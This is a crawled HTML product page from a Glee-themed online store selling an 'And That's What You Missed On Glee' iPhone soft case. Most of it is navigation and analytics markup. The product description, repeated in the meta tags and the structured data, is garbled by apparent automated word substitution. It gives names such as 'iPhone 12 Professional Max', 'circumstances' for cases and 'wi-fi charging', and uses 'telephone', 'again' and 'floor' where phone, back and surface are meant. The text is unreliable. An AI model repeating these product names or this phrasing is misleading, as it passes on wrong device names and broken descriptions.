

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gleemerch.store/product/glee-cases-and-thats-what-you-missed-on-glee-episodes-iphone-soft-case-rb2403/
body_size: 28091
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/gleemerch.store/uploads/Logo (9)-1735198788.png">
    <meta name="csrf-token" content="">
    <title>Glee Cases - And That&#039;s What You Missed On Glee - Episodes iPhone Soft Case RB2403 | Glee Store - Official Glee Merchandise Shop</title>

            
        <meta property="og:title" content="Glee Cases - And That&#039;s What You Missed On Glee - Episodes iPhone Soft Case RB2403 | Glee Store - Official Glee Merchandise Shop" />
    
    <meta property="og:description" content="
Sturdy versatile case that grips across the edges of your telephone
Shock absorbent TPU case with anti-fingerprint end
Colours are ink printed on the frosted shell floor
The design is featured on the again whereas the sides of the case are semi clear and supply full entry to ports
Suitable with Qi-standard wi-fi charging
iPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are suitable with MagSafe charging, too
Weight 26g
Thickness 1/16 inch (1.6mm)

" />
    <meta name="description" content="
Sturdy versatile case that grips across the edges of your telephone
Shock absorbent TPU case with anti-fingerprint end
Colours are ink printed on the frosted shell floor
The design is featured on the again whereas the sides of the case are semi clear and supply full entry to ports
Suitable with Qi-standard wi-fi charging
iPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are suitable with MagSafe charging, too
Weight 26g
Thickness 1/16 inch (1.6mm)

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/gleemerch.store/media/5/icriphone_13_softbackax600-pad600x600f8f8f8.u3-1.jpg" /> 
    <meta property="og:url" content="https://gleemerch.store/product/glee-cases-and-thats-what-you-missed-on-glee-episodes-iphone-soft-case-rb2403" />
    <link rel="canonical" href="https://gleemerch.store/product/glee-cases-and-thats-what-you-missed-on-glee-episodes-iphone-soft-case-rb2403" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Glee Cases - And That's What You Missed On Glee - Episodes iPhone Soft Case RB2403",
    "description": "\nSturdy versatile case that grips across the edges of your telephone\nShock absorbent TPU case with anti-fingerprint end\nColours are ink printed on the frosted shell floor\nThe design is featured on the again whereas the sides of the case are semi clear and supply full entry to ports\nSuitable with Qi-standard wi-fi charging\niPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are suitable with MagSafe charging, too\nWeight 26g\nThickness 1/16 inch (1.6mm)\n\n",
    "url": "https://gleemerch.store/product/glee-cases-and-thats-what-you-missed-on-glee-episodes-iphone-soft-case-rb2403",
    "image": "https://lunar-merch.b-cdn.net/gleemerch.store/media/5/icriphone_13_softbackax600-pad600x600f8f8f8.u3-1.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://gleemerch.store/product/glee-cases-and-thats-what-you-missed-on-glee-episodes-iphone-soft-case-rb2403",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Glee Store - Official Glee Merchandise Shop"
        },
        "price": "16.10"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 2,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "GLEEMER99673",
    "category": "Glee Cases"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://gleemerch.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://gleemerch.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://gleemerch.store/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="a9qbBkC5y2wcxjlS0rcEXdhp-6DR8Mdyy3mt3_u3izI" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QBDH9B6SJ5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QBDH9B6SJ5');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://gleemerch.store" class="relative block">
                    <span class="sr-only">Glee Store - Official Glee Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/gleemerch.store/uploads/Logo (9).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://gleemerch.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://gleemerch.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gleemerch.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gleemerch.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://gleemerch.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gleemerch.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gleemerch.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://gleemerch.store/collections/glee-accessories" class="block text-sm font-medium">Glee Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gleemerch.store/collections/glee-backpacks" class="font-light rounded text-sm">Glee Backpacks</a>
                                                                                                            <a href="https://gleemerch.store/collections/glee-bags" class="font-light rounded text-sm">Glee Bags</a>
                                                                                                            <a href="https://gleemerch.store/collections/glee-face-masks" class="font-light rounded text-sm">Glee Face Masks</a>
                                                                                                            <a href="https://gleemerch.store/collections/glee-mugs" class="font-light rounded text-sm">Glee Mugs</a>
                                                                                                            <a href="https://gleemerch.store/collections/glee-pins" class="font-light rounded text-sm">Glee Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://gleemerch.store/collections/glee-cases" class="block text-sm font-medium">Glee Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gleemerch.store/collections/glee-characters" class="block text-sm font-medium">Glee Characters</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gleemerch.store/collections/darren-criss-merch" class="font-light rounded text-sm">Darren Criss Merch</a>
                                                                                                            <a href="https://gleemerch.store/collections/finn-hudson-merch" class="font-light rounded text-sm">Finn Hudson Merch</a>
                                                                                                            <a href="https://gleemerch.store/collections/quinn-fabra-merch" class="font-light rounded text-sm">Quinn Fabra Merch</a>
                                                                                                            <a href="https://gleemerch.store/collections/rachel-berry-merch" class="font-light rounded text-sm">Rachel Berry Merch</a>
                                                                                                            <a href="https://gleemerch.store/collections/santana-lopez-merch" class="font-light rounded text-sm">Santana Lopez Merch</a>
                                                                                                            <a href="https://gleemerch.store/collections/sue-sylvester-merch" class="font-light rounded text-sm">Sue Sylvester Merch</a>
                                                                                                            <a href="https://gleemerch.store/collections/will-schuester-merch" class="font-light rounded text-sm">Will Schuester Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://gleemerch.store/collections/glee-cloth" class="block text-sm font-medium">Glee Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gleemerch.store/collections/glee-hoodies" class="font-light rounded text-sm">Glee Hoodies</a>
                                                                                                            <a href="https://gleemerch.store/collections/glee-sweatshirts" class="font-light rounded text-sm">Glee Sweatshirts</a>
                                                                                                            <a href="https://gleemerch.store/collections/glee-t-shirts" class="font-light rounded text-sm">Glee T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gleemerch.store/collections/glee-decoration" class="block text-sm font-medium">Glee Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gleemerch.store/collections/glee-blanket" class="font-light rounded text-sm">Glee Blanket</a>
                                                                                                            <a href="https://gleemerch.store/collections/glee-pillows" class="font-light rounded text-sm">Glee Pillows</a>
                                                                                                            <a href="https://gleemerch.store/collections/glee-posters" class="font-light rounded text-sm">Glee Posters</a>
                                                                                                            <a href="https://gleemerch.store/collections/glee-puzzles" class="font-light rounded text-sm">Glee Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://gleemerch.store/collections/glee-workout-gear" class="block text-sm font-medium">Glee Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gleemerch.store/collections/glee-leggings" class="font-light rounded text-sm">Glee Leggings</a>
                                                                                                            <a href="https://gleemerch.store/collections/glee-tank-tops" class="font-light rounded text-sm">Glee Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://gleemerch.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gleemerch.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/collections/glee-accessories" class="flex justify-between items-center hover:underline grow">Glee Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/collections/glee-backpacks" class="flex justify-between items-center hover:underline grow">Glee Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/collections/glee-bags" class="flex justify-between items-center hover:underline grow">Glee Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/collections/glee-face-masks" class="flex justify-between items-center hover:underline grow">Glee Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/collections/glee-mugs" class="flex justify-between items-center hover:underline grow">Glee Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/collections/glee-pins" class="flex justify-between items-center hover:underline grow">Glee Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/collections/glee-cases" class="flex justify-between items-center hover:underline grow">Glee Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/collections/glee-characters" class="flex justify-between items-center hover:underline grow">Glee Characters</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/collections/darren-criss-merch" class="flex justify-between items-center hover:underline grow">Darren Criss Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/collections/finn-hudson-merch" class="flex justify-between items-center hover:underline grow">Finn Hudson Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/collections/quinn-fabra-merch" class="flex justify-between items-center hover:underline grow">Quinn Fabra Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/collections/rachel-berry-merch" class="flex justify-between items-center hover:underline grow">Rachel Berry Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/collections/santana-lopez-merch" class="flex justify-between items-center hover:underline grow">Santana Lopez Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/collections/sue-sylvester-merch" class="flex justify-between items-center hover:underline grow">Sue Sylvester Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/collections/will-schuester-merch" class="flex justify-between items-center hover:underline grow">Will Schuester Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/collections/glee-cloth" class="flex justify-between items-center hover:underline grow">Glee Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/collections/glee-hoodies" class="flex justify-between items-center hover:underline grow">Glee Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/collections/glee-sweatshirts" class="flex justify-between items-center hover:underline grow">Glee Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/collections/glee-t-shirts" class="flex justify-between items-center hover:underline grow">Glee T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/collections/glee-decoration" class="flex justify-between items-center hover:underline grow">Glee Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/collections/glee-blanket" class="flex justify-between items-center hover:underline grow">Glee Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/collections/glee-pillows" class="flex justify-between items-center hover:underline grow">Glee Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/collections/glee-posters" class="flex justify-between items-center hover:underline grow">Glee Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/collections/glee-puzzles" class="flex justify-between items-center hover:underline grow">Glee Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/collections/glee-workout-gear" class="flex justify-between items-center hover:underline grow">Glee Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/collections/glee-leggings" class="flex justify-between items-center hover:underline grow">Glee Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/collections/glee-tank-tops" class="flex justify-between items-center hover:underline grow">Glee Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

